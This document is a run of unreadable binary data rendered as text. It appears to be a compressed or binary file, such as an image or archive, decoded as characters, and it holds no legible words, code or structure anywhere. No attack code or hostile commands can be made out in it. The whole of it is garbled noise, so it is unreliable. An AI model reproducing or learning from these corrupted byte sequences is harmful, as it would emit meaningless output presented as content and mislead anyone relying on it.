�����,/"�@q��yK �JBYg?�^_���� ��M�d�C�*D������y1o^��[2��=�* �����h�7�������X[����cL���bVQY��I㉰ᰤ��X�~k�%����hR�����&7s�,覡noM�4�1㯸�vD����W����ڒ��@)��T�����=��K�( ��	 ���qD�Ju��/���4��dUM�d΋��_��u[�a9>< �TB:j"j�ԯC�^4W8G�9j�4z�|�77�̕\#$4���Б�{��汕+WK�?م^y�g  ��"��Ff��7�J<�5�(���`�>��~B4*X"�D�QԹT��=vk�p�,�w	 �@������B��Z?�GdӉ��	7�k� ��j�㔐���<��_�z�>�SN��k�Ccr����=�* ��Z����]D!�&��u.U� [�A7Sb���$v}F78ͬ��*R��&�2�\�
Py������	�op�������F��v_JM���S�)�H��7}V)@�H
�F� ��C�ʀK`����\���g���'?��2K�.�< H�R��W 8���ֶh�ՠ�*@�OhOk�N�"�/��E8!�����1;wѼ�
ɨ\`Ò��f神�(M,����;j�e�Z���,�
5�X�Q<(���FB<S<g0���δ��p�\ʉ���w���z�{�;*��t:{xU  ���-"��z�eG*@n�xbk�!�Ģ�V$0e�e��^ �]�g�Z:a	�/5����M��t�jʜ0k��O�Ra\-���Ճľvhn ��d����\q�6�5�O����_?l�w��
�g  m��ј/idi[�(�li�~\��//��I���jH �M׫$�ij��!�Q`E@���8�S!M�}��S N\,�QA�,��������ۑ�	 j��P�!��# �� z��i�~�z<����җ��~��g�1*�[�� ��t@v�r3��KYg����d4=sg�-iH���j6)|�M���V�.�d"���Բ��N��\y��*�|'f�]q�	�s3�҇M�M~$�Թn+�fL���)Cb<�;�t�9@)�3�<����lٲ��.���.������c�ر�¹e2��ë ���-�>� p5җ�2Ն��p�'�mb��r}L��8Igϙ��_8��fT;☘��(!�<q������. S7SgM�F��U>X$�Ld?����	i��I�6wk%tk�k |�<{�l����ɀ��v���epp,y߷����l�3��˲�B  �݃|>/ch�W+����}���*��=	ECf7x"P�U������0f�R�h�C/���njA�C�D�v5�ildu� 3����������D�G��}�n�	��L�LW�.;���Q���6o��j�41��7������+�ٮRih�8pl3Gҗi>؂R�F�"�"0�T+���D�I3 @,Mui�;��6���H�x�����m�;��˖�dH��1�he�X#��4I,�Tͮ�*w"Qf��D9k��z�~���¹�E'-��2�!Oc"}EY��!0����;�����`�x���ŭ�&�!EtbM����=�����U��`���JE�g�}6v��9�����$� Z4���5�t�ԍ�4�����x@��}g��}w���ly�GR,�fƊw��`G3�q:���y,�n��.v��v��_�7�hS24t
J_ܯYq�,G���Mlv4!I�4^z����1�+� �H�z����7լ���o���H�B{v��%MQ�S^i�h��I���@�;�O��esPt���y>j|3#{&w��Eʦ���$I�Xq�\pZ:��o��?�N�Cq L��(�1ov��t��(�}W���H=��H��z6����ޜ�bO����� ��{@�-\v��&� ���1��.3�}g,ESuIϐLt"�9��n�:P��N�8�E����ɕ ��i��VT�|��i8�}���l�#ʹ�p6�(37�
��;.�e/sg�(*�ٜ � ���"z��ȉ��h �w�bD(�h���  ��
^�
K���������dBD/:L7�I�:f��F��3�̄�tF��qΟ��~�޲�6)�鲑L���-/B�}
+�6�e�f-
���� �cUfk�;C��X�t�����b� ظaCHX�p��#II-[8�����As]-���T쭳��ߛ�yn
�#t`ܔ��362,�$'�ѿ  ���H�{]�p��� ��;�����'��ҏ�Q�ĕԓ��ҍ�, Tn��}����n�G[l�
 t�wa��]�[j�W�X�����j�@3P��p�i���|R#],Yb�&^������$,Cݱ��$�t��\�w�~ϗ�ݼ�'6ȉPۦ&�=b����U=�?_v��s��)5_lI��ځ�v�����@�����>'����� ��U�*��2	甉ƴ^,T��`Ou��svN��xQ� oHODF�0��y����Lǔ���?Hҟ�n$�;CQCI�[����:�G�{��˹�6
11O2�ce�%���GF�����6b�-� �M����:�"� `oW��ؘE�(�_H;���7��}�A��D�9��+N~�r��}�)V� T0�6Ci�d:�0z�dv����6l/u+��V"��'L�<yy���Ըۚ`��)7���P;@�WB���fCl��  ��{
���)=��h��Yh4����"���-՟�J�y�iXs�Yh�-�]�k�nD�!&3)L�:�9������\2�x�����CY�
�4�)�hrg�.��I0m�t�?�T>z���޼)�o��� MGSPD���fCl��  �-�6cӺ�^�t�N�$�����Ŋ5A �S-�Жұvrk�8ϝ�*J�qJ�4,0�F�V,z�r$^h���!C������`�۴	?�G,y<�v�
���W�d*ɄT��A�¬w{� ,Bp:zY��?`K%�c�m��B��'����K`p	C�X���L��ǆ�c���rrB^�� ��U��ϽO]tL���!#w_w�̾�+M$��o����-1:�0w5��) ѿCڦ�u�N�� �C �h��ʍ�z�����E�3��Ȳ]C��]�J[lQ d��(N%c�A��	 �K��X���7:-��x�$����w�V��+�y�M��ӫ����o���co�����v*�!4�+\��_�Y�C��[:ľ�52 C8͒�.߮�E=s�L�-P���}����\�g���m����C[\��-�h�Gx���|�;R��=�����^�)k
�i�c#|�h`Q`�̊4*���hY�:)�'��Fl�ԕ8�`��+ڡ	�Q�p!�^�u���G���I������(MEs �,�:��}��#��9�:�LǬKO)�� ����v^��LX��8C�g�a�$*�2�|O8v6�a���OmD�-��.�B��0�O������驭�[l1 8����_q�ޏ@-b�#ۯI�̃i�8[�pJ�@B�C���n`oU�n	�}�xէ?���C�p2iT.?	'^�u���_!񦋱��uǑ%���
I���K%K'�*ҡ0��/>�<�Ԝɳ�������u�H<e��%2��)v��4͜����iP;�t�����@fu9��-��0��/��Ż?�>�)+��5�Ǚ���2k5oՓ�"EI� EӅ�X�5��]�e��t>�>� z�]��~��ϧ���
���hX4c^}
2˖<ID�I�	O���A��'��55�}�rX���^]M�}��q:���j/B[����)'�K @R�k]���u�Q5�V���S9T$�Q�oh\�\A�C~��������!B@O��1�ūxl�E lߺ�������`�:+jJ3j0=��L=��8��E��|�bע'P�Z���N��>��L9������ظ���Pli`��m3��)>#U[�T}=̓#=c*��
���Q3$\�Y��z���xɯ���`�Y�	�|�iPy�U 5�loBEK���r��0׼86%��s�j���t"̄:u(��~���5h���.�u1`����)����\7b�-����.����	X�����ft�	p6&����í���{���J�����!-�TI��B:�롿F�N�'T�.LM�Km��$/L�(&��-�� �\���pDȔ5	�0��Q��J�C�?�8>n�̞:&-�Z �e�B��C�4�z+RAD��M�G�6r(�����.��L���st\��" ������q��u�B�3׻=�d�&gz�R�' b�-� ��[���2UV49Z����	 "�6��v1^��o�XXd���ԍ]FI/-�?9__8v�'����~.�ހ�!F`�bI�lO���E���)��Y,�)��Ƣ�ŉ$�/��L���9���Y�7�k�/z��j�bL�ˎ�2�&_��H���TG�����G� �{�b2t_�4$]�m���f<\~ګ������p�!P���֫� ��]�H�A�:(1 ����S ��b��l6�q���;�%�q�ٶ���R	����#�0R��?~ F�����ɇW���fvp��h]=o$�0/֡r�����\��B�_��`�X�6]��]6�!%��5Pҥ� ���d��b�/jl��\C6�%� ��a�X��{��XTEbD�[�ݝ�]&�I,L����,3j�-�nG>��V�*��#V�$�����% �a�S,�9w�^��At�T��@��&��:����L�r�����@�r��;mj[��=���'��u ������M��	�ٽ�ދ�|�3(
��[�bŊ!.9Fr�d���/�q>��%j��'O������v���ߥ�AΙn�ǹ\�������uww�=��6�{z��ى�۷��������b7|�z�w�둨�P� y�u5�Qɐ��	,~H�v30�蘘 ��1��s��d���P�M� 8ԭnp;;�h�͊}������Ǜ)LLh�{�a	 �yE-�<�����y�Z� "�:��J>�N�=��̇N�s����9Ç��9��;��m?R=Ev��e�}h�>�b���KX����Y3P[?�a���� �K���f��l����F&v�U�as�F����3�������}��3���C�����h�x�@Æ��10 �׿��{n/P(;��}�1���4�L�n���.��a<x��ͯ�~mjj5� `����������QD�z(��i/�x�i�ؼ�癖��M-b�k�`���]��,
�C�:�J�B����}-S�&�ğ 6Arl�@�UiD��Ԋ���aR�,4���w�o�I�U؉I�>�'N`��� ��$�15x(=�	IۃYf�����L7��D	��������sQUS����~���e��b#�k|.�T��0xt�%�6`Jd����_�*x������ �mۆ�}�kH$�����'{�{�+��ݻ#�7n���XӢ�ZR���|3�z�9���k���i���m��*H�O�8�Q|$6�M?��P��\�C��~��$�c%n�
�BI��	��Εk0�=����ѡ�x�	�WZq�k�DM2-N� �x.�C��WͩP��zG7�gw !i�Ys��'FF����<�ϟsg�4n��Mʄi<����:��7�H m���y���c49%������{�9�믻�:�����o#�N���58�8��Q���UUU�?��ɣ�[�,n��M$��G!ӄӶ|�K䜉E�ҒH	Ǯ�3�Y�>����X$kĂXG<� x0��@�R�fRD��%ij��,�p�3���($`����6DE� ��DwUsO_�JSF[<��̋�V2/f� ��Zڲ��{BN��� �@ng�Ұ�ئ��̢�K��A��==-���&T�mZ��PjS�[MM��3�f����oǫ_���r�e�я~�}�C�'p,���GlҨg`4�R��;o��-m�KӾ��G)Ov�������*=C	����?Ww`뮈����ph&;jC�K`��=�3�W��ٌ�&T���GR��EВ�p�ӂ�y31k�d����k<� �z�/�Np����ہ���W=
��	�L���M(�H&�0�^]�MJ�Z�q���M�����'i�@RRSs ���@�' �&O)��O>���o�7�|3>�Op�{l1 P �ݽ��;\�`���\������=9�HR~�ob�(��z#Z.�����]�L�k�������Cc^���iau� [\�ڝXz�EhH��i�  �s|G|6�@�u$]��Q���:T�: �����"�oQ<�_U]��g*�ʲ�z8�{>�mM0�<���6�Q�f�݃B� ��`ѢE��O:������ǥ�؎Ϩ)1 #���{�v�j�~ ���8�®ҭ�ᘽ���lx28"2�F�D"D���<T���k�]��*�/���6���,��u�,������x�]���.<c]<ep�����[>A����S%���+N'Td$�����7�׸zx�d�)���2׮����̠���i��<�!���Z�A~�.����̍����N���F_ �o|#����}��������'�ؤ��` F"2���u_�&z�=+�i�/"J��AZ١���~�M;�Z/�@��X5�;=��'Q���)iV)��pf��ބ��rP�x!f��Ӑ�d*�1����P�HR�n<�!��������I��!�6��j[}�?{�\f�T�"�O��m��,Ͻ1e.ҥ�, �eﳣ� ��dp�7��3��Ϥ>�M�6�w�T*���uu���%Y^�~�I����)8"R�x|.��"�o&ө
��Jw�ĘB��o���	��O�=��_s��mot��{����#ݱh�FLidΊx���/���)T�f���QdI�i��Ekj�s��S�)�6J��1@��ݨ�ԙ���A�<�c���1H;���/1k֬a�<b���+FM�;� D ����a�cO1�ϝ��G�A�Ѡo��/]@��]���|�=��s�"�w����v��_s����%+^�:Ð�GzM�m/��c�4���>8؅��H{��a�@���l��9T�SV���*w��a�		4y� ���+r��Z}�4g�\�Ĵ��?�a�czG�^{��/��Z��\����Q������.���
�v����s<n\�'qy�P��q/�[��$9~C�XL�g��2��K{�$���eK0o�$���?t����J��zH"�1�J�mDEKVfǩ����<B�d����b{$�����9E��e�=����;��5�pB&<��-n
�7���%K�������}q	<�裇=7v����v�С �x��ڎO}�c(v��B� .0 �s�p*����k�b�,<bw�>����+0��f�v���Md��_���E���fJYW�����L�LZ�[#@&3i�dTVV(����R(WD���/u7`�k�m�e�V/��(���˿�3��[ ���Bkmm۩���'�Ɨ>�|�/#Q�ᅟ�����ID�?�S�e]*�Pl��yl���E���'t�/�p�vR����u+
42�L��מ����bU �+
�����QX�	Ձl��� 9QfI��J���e*ۼ�`&��|W�@��I����V����(�'i�$A���.54�9�V���>�U�VqI`�F��Dt��WGf����ӧ�y4q�D~������)*�PseR�{t_��5Ac"�b �����;P7��������t/���e'���F�q���c�; ���h��֌�o�
J4+t|��&�v�~U؃�cT��pfO�GC@|�ԒW��N�m����~	������@�{pboY>�v�_��ʟ<}2�>|�J����/�����kg�F3]�����<�	����i���7੧�њ_����>������N�1c�J_;묳p�m��C��Mد����0j�������cNO�ń����0���_�
b�Rr��G�����p'�nj�gJ�A����⚰�ׂ;s-��1��sА��!���m����?��A���0��V����4��>6�(r�_��yp�i���4�Bᓜy�?�Z����?����9����vJ�zў0aK���c�ַ��w�����-[��}�k9¦Ϣ�>�@E9����[�ț�׿�5.����9s����1 �3�vp÷�/P��+>x%���^̈���O� y<�`��z~zp�J���©K:_Z�<�۶!�]zn#��~*N�;�Mus$�iQ����;�|v��xS&x�����J�XPFu���N�b�$6�ʳ��	��¶}��6(�o��M#�"Rܯ����Ѽ�`�s>�����_���Ke��S�C5r����7������=���G��Q����w��/~Ş<�����A�E3\�q����'P��/HQ�Q�z��G;L_�>��~���^w6׍Q�/��R�s�~�Ă�v;:��~��+	et&u<�Dc�w���h\8�.9�U��T��H�ao5 r�8� ������jl��OT��k����̢B��$�gϞ��F#c���.ٸ��?�G����:��R�~4�?��"B��������sTu��p��In�c`[����cc?�}L-�]t�%��}M̓��1;}]�����_�F"Wb��݋&��O��h�A%[SS�jq,�[�Rxc(��.������	�o1{�����Q�����e�.�뮻p�w`�ҥ#n;�m�6������13���_�U�� >��_���yq1#�w����yhZ�x3Z�\��9xC�&��)��܈'��w�_�*,�9�wtB�� J�����GR����V�݆:�6l��} �u���{:�!*S��.�iL�����N-0{�\�)��	f������;p4{�k^����
�_�~Gr�]w���w3X��v�����?�1����~=u�S����OGccc|�D ��Y��v�{q�5���r1��+�$ԧd1�LY&�^�ɾ�Ql��G�l��5��7�2Oe��|7@�+����0Y8�#�����8.v[�ѱOz/�[s/~�%HR��dV��nN(B
c�C���@E�`��&��'�QS�M ����͜=K*@��N�S�ߵ�	I�e�jڦ��+HHGA\�;�1����O?��O������������)SF�w$jݖ���'��p���݃�����]���w�k���i�b �lki�g>�	<���xׇ����s9:օ�,;\*��������9G���t%��gQN0�} �-����G�'w�!ks�����D����3%|��Fl�^��^=o6�u
�WH�Z�:5Ius$4�A�l����8O�A� ��5��{�b��1����"q�� @����&T�� )@�����x����O�>�>���r�)���ߺu+v��ũ}�X�r%v��9b�MPPI������S ^��0������~�z�xۻ.E*cB��:{=�/|�|�2���z���Zh���2	���O3�o���Vb��æ@�FS�Э�'h��mCۋ�O������4�����.�W>Ʀp���0�7#�Ib ����+~�����#un7Ν���E]�6`����uVdq &��x����z_/b�x�;����/��W���n\~��#~utt���3�<3�K���R� ��n��>�\�ϗ���/��V�^r��e&Ve�B���^yQԥ�+5���"���-�&�_=�ڢ��G�6LlJ���_�؄6���?=iN8�L,�� �a��
l��*ϐ��`��޿����r��{t��<ت�1B����5�;Q�������n�+�-�"%*��[���/fT�袋^Q篚uww���0��� `ٺ���+������ȟ@1[�/���^L��Q��r� �a�g�D(Iϗ�m�!t|�ft�FT�lE�fp����4��9���<����m��aޜY��M����Llr�U�T���z['���D��r��dI^ ��>z�Ђ<�3r�^�'�ԋe"��Ɏl:�C�ϒ�T n��Gl#3�Vը�����c7j�"�b���G���ǰ`������s�Ƹ��0�	�e�����p�-�1|�
��D�����?=��V�vo�X%]n�r=�u��m�C�	k��c���)���v̬�P�b��L��k^Xo%�@K��I5�Gbo+�@�񹎬��|����:��6r����O�B= @"���ȕ�Ć�C ��>]�\;�b{��E���?���^�����?�y���h�8�~�z�M�<���|���a�Ũ������\X��c��'�*�B5��d��ar|�{�B���"F*�U����x�{�,�:�����|���1�3HW���L9+ϔ�����	�A�g0�D��5�0��?�.�b��r��K�p`���X�_�=���*�Ieq��Wb�"P��Ⱥv쭎0���G?���oH2�J�1��Ѹ�j��������F� P ^��;���t�&4��~�8�l�t�ɨ����r"&��9��I�ҵ>́�~�s��� �%;���su����m���=���>�m�tPA�7-t�����`� *���wP҂�%A:�ŗ�s2�j�߅����3F��@��G�?��O�a���Ov�6XOoCB�����Y���"�()o�x��Q��"濆�xT��AD`x|�#�8���GC��:�]tm݃��#��'��eKnG�ӽ(�Ӌ)��F�t������߽�Q-��/或f�j��?�Z��F\4A���5�-7��o�p�4o�p�B,���Xx�b�O�GMM±4F��z3��S׉�5@��"�we{_Prat��8��'7�ަ�@O	��gE��E/����|;6�=����
\�.Z�Y�`f�B�������	k#�%$�d�{�3�" �|4���<.i�X'd��۷�-�)�3R�c�i����s�*���B�k�he0J�����q�6˲�:8y�x����w��s�/6?�����R�U�^�r��y�� �vt�E��m�V��y��\]}�7 �I��������FEE%*�cS8Z���p�.�b	��u���m�Ap�ށv��Њ6GBEq!u�E��m�8Et{%�a���i�xǥ��Ib*���0��H�[`0{����c���3��$����h��O��Ս��Y���B&���U��1��z`on��R�00$��<m�c ��'�J�ˈ�� ������q���h1 ������Ïj!���a��eK1񜳱����X5C�@��c�WH��-�b|֮$*�()��Ȓj��4*����`�b��2�C(u-�sF8���L�� �p���P�S��M!@pL��Y no�8jך|>�ԷW_}��tM����qM�mo{��]_����l�o<s$S��=��s1 ���e_�#lb�;.��1U�eQ�\���� ����Q�/~�)��K�r.�m��� Yx�>����~���O�N�~ �'�78£��	��7d7�A�pK��r��;��=��PV�z�裏�#��������3AЊ+������	��ȒR!M1��_]]�t:�D"���{�Q���d4�����샏<�n��A���� �=�9�L�9��89�!Ý~jS?��I}K����MHllB��4����b;&4���)r�q�T
SgM�?�5T�t�^3}_������~@�\n��c���n?�C��"kinnfJ�n�aȟu�`��լ
8�2���7��ĄH�~�\rɠ�O�ţ�F%Ш1����n4T�qbJ����+�C"l
e�����r�xt'��F�Q8�U�C��Fov���3g����H @�\�4E�������T�45��#��Rs9�&#r��p�d$t�e�q���B_�,�:�=������7*c �����0f�|,��0V<NAr���r�zLZ������Y�ƺ]�|��h�O��@��,��qS7�U�9�XТW�?�zA�%��K�l��$]	 ����4Ԙ54l�F�09�����y�yO|�h'WQQ��ꅠ�C�F��<�3�����h��QӒI����cj���D�G��W*6p )�	 ����o�ι!��ΖK��у�Ng$��OZ�L݈#���H>�_n�>f �!92t9OO�I �s�����9j���>7,������{hLp$�m���ʁ���/i���v�S޾}�?�{�4W b��5\p>�8K+Rh ����@� ��@8�����Nx=�t��&2_������+e�֎=�j~4���zu��/�����ԡ�u?��w���:Su����4*�aJ��������X>��+�d��ŋ���$���$<�,.D�N���p���[B��@\PW0�D���=�~���l&i��@j�����rX�vG�����s#�������5!�DO�e��	�Z|=�;j�eR����k��7�yx��3AP�����E}b�@la�<�K�?�WdP�kŒ$���xU;̈́��[�ɍ�X��X�x0�\�DԚ�pK�N�"�O#�竫_��!�5% Pr�m�ύ�|�����9K����,�h6���я~�eˆ��C�ÕQ�c��iR bS�2��a�eo�\?��"�75�׉�	���C ��ED��GQ�Y`"���vB�j�����ߙ�栢Z�Z��>zl���E�����ܣB%א��)�}���1�mܸq,Z3f̘a�<*-�_�����>��C�F�N8! �)�SX���ì��k*���(��V(�� ��;c=rCD�%\� \��{�1�Ϟ�ǅ�~���C#Mr�>����ݺ��d� a�1W  _��F×����p�:�v���8:	M��|#����vw|a���؈[o�u�>���]׍w�(� D)Jx�k�<m�Z��(* ��äg��?&�ɴ4q�������?��`7Lj�=������ڍ�Ø1w|�S�����'P���-_dvG>�:�Io�c�1	���_w�uC��iӦ�^@���СCCw(z�Rb ��n֔Ih��1�L��TU��Ȟ� 1�I�*]�6�����y8�E���M_&����j����s͑���m��yJ/\qLM�d��@�`؜jye� ]�����/�#�� ��x�5װ��E]�4��i���UWW��s)��ͼ�ߠ�:�DT<KDN��!�h��Ê�;X$�C�~4֙C�-B]��Vq-ԑwj�3�t�O8�?��&H�|E�����Pڴ�n %�X�I�P��~7�N͏/�#��eq�����E�^x!S�.Z�訿1y�b�@�/�A�0� UE�b jO&��-�����	X���~%K��1����`���M����P�f�����¯�h� ~ѵED�Y�5�Ô�'(���c
I۬<{Za���	@6�4��/���9o�����lҤI����q���d������(�AY����i�& (�@��S^ A �:�- ��RS�`��FOR��Er+�( 4�U\&�M��_g	�7ߏdk7K�ҋ8�oP0qOq����,V[?U5U̒E� T�w%
 :s(�ka�?-|��U����|� �RF"?���_�2�XIM������l`��s�n.�}2X3Y ˀ<6�m�U�y�|,K�)	�À�%�)\'x��Ĥ`L��ǁu���IhDub�������"���O9�I{@�$~�R@A8�$u���l�QQ�B ^+���&Lx���?�|����_>��j�O��H��J��@ T�/�L}�e���8�*ł?Đ���"s��.,Ǉ#�+6�G׍w�ґ4��*&9���D�{�b�6:�^u�)0t]�蟌4h�_w}�<�c�Ӑ�&U*��	�'��q^������pX���׿�=�܃O<�?�u�`D�<����vT�?q	@Q�h��%��%��s�4��J�ع,��&��Ӓ����h�ɟ�8��Ԙ���)��ب�po�@$�f�̗�.��f��>5 �BU���� ��A;�} �ۨ���7�,`�"�%p<���={�����8���()��y���'
e��aߙ^K������d bS$m��`�׾�b�D�1�8�JbzP��f�f*���X��Ei����O��� H����<�i:�-7��Dnu�O�9�B]ძ�R�طK( @����Ocm �y tlD.�ЏӨ������~� ���>���VUU5:}I|����j������	5��sL��I�xa)�j*�ɹQ�ߡ-�ȣ�?"әCRx�D�OS�� ���o��Qs�O�9�t��cթW)��[;�n�����%����u��c 0j{(  
3�q`lJX��+0�=��t���%�)"B������Z�T�n��������lC�����u���E��d8�}OӨb�o�;Gl�.��
���S��
�+� Rё� 4�M`�3 ���~�x��z���\n��k�Ʉ^	�%� (d���1�נ�B��B�$S��e׼���F�$8]����ذ���3j.;���e6tY:~�ݍ���"v��9ě�w�� 0�#���kER�lz�<uM���:<�n)��`O=�3R��ܹs�/}	+W�<��~���d�}�-.�6�TuN���(̜��.pq�T"z� K�D�l��Q#PL��Ȭ/-��p��pZ�á�nGz�!$|)�K�㐞�  ��E�W:���w��΅�G�+���6�D��0�#-ll$�_D�]N<0[�n]��Ą��/|��~:����'���?����Kf]]]�L	���He�@l��QY�����y�Q��X�Nb&S�x�Ɲ��$Sa�?��i9R��ip���Dl�A���0^'6�~����5t4�>~ھ�Q�����Ol�c˕�/[u� x[��Ej�H�+�x��/�[�%�b��XdO,��H���]v�
�ݻ���utt���9
 & �闽	u������&���?�:0=K�t��k�Ʃw1�H.xw�An��9��O��G7�x�祝x����O9a*���Ebڑہ�G�k랬����2{KY�
 �o������G�^z)N8��}�ٽ����ǲ(���D@��Hɿb�'�B)!�~�Å��
V�5aU�|��8�#�������65ä���1��u�Ib��:qw���<Ǝ�T&�+��2�T��-!hj��ݗ�:���s|K,< ۶m۠����#�N����Zz H`) �����ҋ1嫟EGM-��.I'11���7��m�'y_WlK����\~�(���n��za�'��L�ulAg����`�)'�B9�G7Py�A|����Q]�����_g��D.e�P1�mذaP�2eJo����e��"T�� �e�+NE��>�����׋p5�����]]��ij:Z�= LJ�ڎ���GF�CXǠ���g3~Խ�1:��i�$���7���p��w��]����$P �.�����3�<3��-Y�������A��(�ЏV��	pZr���ε�L���W�u,3X��fB3(z�<�1�` i]����p�Wܧ�������? ��MlM ��y���t���@�yԞ���/]$�;��U @�{��Xh��6�� �J���pB+��^7��7 B%����̙3{޸q����N:	W_}5�"H2��9q��*?����#�Gk�����ϛ���
���`jE,�<��H���4�' �橑�	;��D���`�����k��������MH1��@�>^B�X7�E/����(b�:�t:����q�?�)�����H��/OY���#��#~ؼO�3P��Km���Ţ�É���;v`��݃z��ɓ��X,Z
��? �TΚ5�Ǐǘ1cPSSÿ�{� gL���ˏ�Ӎ1�����㵩S��tCl1 P{�_0�o�&�Y�ȸE�b� ��8��ka�t������;!Z!�%�"�Ck��x/� @��p7)�ۅw�n�F��F7!̤iSP]Ső��V�y�S�����/��<��=��(�g��A�cP�C܋�zwOW��V�Z5��R _k�C���?H�D�mJlFa(#�����b5�O�I7� o�\d4�MoNZhp(rVU�W
���	��[����������Y��uY��f��IY����v�I-;�ϋ%'�(��vt;R e���i�u�\v��4;sR}�!�mt�J=�b0 {衇� ��@_���I�o�6���(�A*�1 �핏��-��o_��O�]\PQ�q��R�ӟ#~��u"��������NT�h�n��K�"�*���������:�/	�T)��*Q��&u~��'��=����PJK� ���%� ��H:���Š�_.5p�zr�T�'Z���X�v-�ǯ�!�O<����\.����'�<$
�(X\x%����Y����*zƏC"pqB��j*�P�ajK�j
��R��j�/�bC�9���v��_���� ��p�ں�����݂�S��-8i14��|"(p.�)�	��$aL����5ϣ��4���ys�4Ř踍���"�3q�D�?t�Р?cƌGZ�~=G�;w��g>��-^�W^y%^���a����PUK�j�MH<���,�t����q��;�� �����Kނ��?�U[�q��g�L=��\@}����G��C ����e�w��߁[Fe��o�n(�'ۚ������tq�&&���:�ދJ�C��4@�{����(���� �"���E�O ��w�}�~occco�>  /N�4�+�ꪫ��3�<�_~9�;�<f%�FF�����Y������~����h8�k5���(�����bҗ>�l�8d쀹�/��	��A�P�����|���!����C7$z�Կ��Ft�vdr%����0O��@ZÏ{�aS,��/Y�����w������Et���Z��Ap�CF�!�Ay4�@[�����������zj��MMMC�"i�M|�G���ӦMõ�^{�勤1;xP�JSZ�[���q;2��^�zԞG1 x�-1�K��ߨ�ȿ#_]!�<3uoK&���QՑ@J�Ls�zY�g���yx|8�f��5�9:|׃�a}�&����e_=�a���Mh�Lj�i�vܗ����EWs�Ie�觙E��Ҽ���١����@��I:lq����j�a@�ǟt �@��z�uA� x����Os
{�F��e#����Ѣw��)
?^khhx��y��(���w�{������6 ����������o@!���.OW`�f#��9ZM��#�yQ�MI�'=��S���h��/Q��ɒ��ց��Ƭe���~��;�#m�I�E�oH���h�:#�Z0�2�@po3*�p,P���/��8�� =��}1�q�/��!�޼y�??��s���#�7�_��}��Q�@�2)����<� ��X-���&�����p�r�
"*:Q,zo�I`�n�/G__��0��iJDuh�;�1�@ ����s+ROlB���Y�5�ڠ�� w�qc~O��v�9s���#\�ȟ��?^\4�B<���QUB�ׂ~�~:�3g
�A?۷oߐ��dD�S����x���~��}Ɯ9s{<���e˖�=��K���^Ғ'`�W>����
Jc'���%��e"<��2�9�+"aS<���� >�ĊN�~_8+���� ���:��v���A�����u���4�2��n�fd��'ʑ�M*�	S'q���J5M�4,@�!R�`�����A��'���,�?�����!��Ɇ� H6nܸ�3�����~���{� �/�>�蠿q,_�|��h�"*O����3_�Y� ��K�c$���-byR�y�"�O�;DO�&ԲJ�&�|9�J��^ؿ�D�� 	�@��g�E\�J�?�:�Վ���S��M9����*�av��ݲ����T5$:���a�G��c���F��؊+z%|�t�������}��z?5�]|�Ř>}:�����<�����#y.���3$R���E�1 �mhο��.�>t%z�T�5L��&(�5	��2�L�)H]фEs��M��⌲�>r�~�MF}���aZ`�|7����w�?�mA)>Y^�(���RW����ip�Y��X����ߗ}�4HY!SǾB �����l�P���8p`�2 TN����=���P3G2��i�&�^�xd b�eNZ��_�/�-@.�B����0ٰqv���T�	Gh��[�Y�����z���u9��]DV��׸��s%����-����ᚾX�5��^��W�Ǻ �{);��3�0�g.4�d�߹m2N�dP�)^� ����bo)n <�����k��9��`���ֿ	�w��y�a�G0{��gG �{ ��RS&a�����?���#�T��KD'6�ޑ�ęԋ����+��`�_���"�w4y#�B?�Y�y�u�S��/D���`\sL��1?���a9�\�:�ub��c��y3�)���(P�Oc��vDE�:}�S��^�)�������XF�uCi�+�{޼y�D"��}L$<#�h4q0���+� `��QS��w9�����v�i�t]�����k�x{&��"�IT%:�(N��iLND]���`R��+"��W!��[QٚC����/� gw
��k�8�1��qآ�����B	@��v�7��H�k|��?���\���P��FЗ�l6��~��C��I�&6�OQ�`�������d��pY2�d������c ۋ�eƞ��z��1�/�}v#�RTQ1P!B�N�&5\jih,�
|��'U����T�.��'���\H�E�o-:>�c�����M����&���e7cu���ˬd� ��We! H �f0���r<���)ld�s�Ԣ�k�1З�o�q�2�d$�S��%���+W��ʣ�d7�|���>��a�?G�N��@�;;;G�y� ^��U˰�3������R�괄�#�r=�f&�"Y�F��p��yo���u�jk���Ǯ�|��iܯ������_���({�kr\�0�+e�m�K���Y0���Զ@���`�}��Ւ����8�������l��?��a�,��/5 E��<J�k�.\w�uz/�-Z�h��Q�P@&�9*8����L������[U�I'�N�FV�$dq$�q�qP>dپqxT�<�3⨀�� L��gT�M�d3"AHP$,!�IHg_z�^���.�{�[��vuս���Z�?mRݵߺ���9�Y8�2� P�GM�(-���~�r��Ô�D��Aܹb̢�Q\9!B˅��(V9�rgwA"�=! *��󢭚�~�?7�Q��s��맏ӑ�1R�{4x_W,�uV����t]��̞=Gf�W*v	�=�'$�����h/϶�� ɰ*s ,�ؤ Y��0���ַ���I'�4x�
�������p�>.�+�{��8� � (�zq����9�t�?���=SUY�Ɲ�t˔�m��N�htf8B�UÞ���N2 *�`S#M���Edvt�o�(d'�񞾪����[�$%�(M�5(��Q��&D���m�nl�B[��D9�����Z� {���"�����ĭ���,b�h��S.{�$�'�[�Pb~�a���]�����>6,k���
��,�ݽ��s��a!�H$��N���=S�� p4��� Ȥ&����ёg�&��
5��4{�]Dx��%���x��8-+�G�ɷX\� ��|�ްB�1��]�ʼ�[��;mZ9�_�զ����!z̎^�?��?N���0-=U��͑~���m�
��޻�]�������$@5IԵsM�r0�Q��?BI*�J��0��dF���C�_~y��s��ܰ߷nݚ�cq��ٳe����^z����.��A8�|���� �w�	U:~�14��3i�'����3�0��<������o�g�R� ��p}`�FK�"=�3��\r�S���n앲?ܦ������������.��PYD�����������F�*�a��E?��J�)�+&4N�)ӧ�!9ҎV�g,_�iɨσP�����h��Q�t[&ӮD?Ő �ӻp�¢��Oό/���C��4�s�Ε]����q���?=x��SN)X ���L���cqC ���%Դb9M9�d�[���iS��>D���f�e���H3q�tZ <�U-:)d�d��ۙ����qw�p��e�ې"F�)�;�����!j���(�ǿS�Xȵ�`]ܶ;���d�0��P���ͼ��тc��
�J�a$S�!'������QX�IS�{H��fK>�,�q䶸O=�}���-H��ec����?��y?��L��
N?�t���n�:��q⩧�:�{�M{��H:�%����L�J �*��F;�n\��h�	�Ӥ�shܪ)r�|J1�h�xJ�i����3᱈�J�S�:a�-j2��q���UZ��d�X\��%:��g��͝�������I��u��W�U+�;�|���o���7�C!��:���4�~׽����/�����	ҋ��N@<����8�1�� M����$��{�;�h�� ��F;l���}!B��/�;o/�X�'�x��:��誫��;vd�ߗ���a��G}t�����xƿs%@��'��)@ ���*R.���F��Ǒ&�(j]�B�gѸ�)4i�tR�L!s�B��u$�	c��4��oo5��,{�FB���j��*��d��
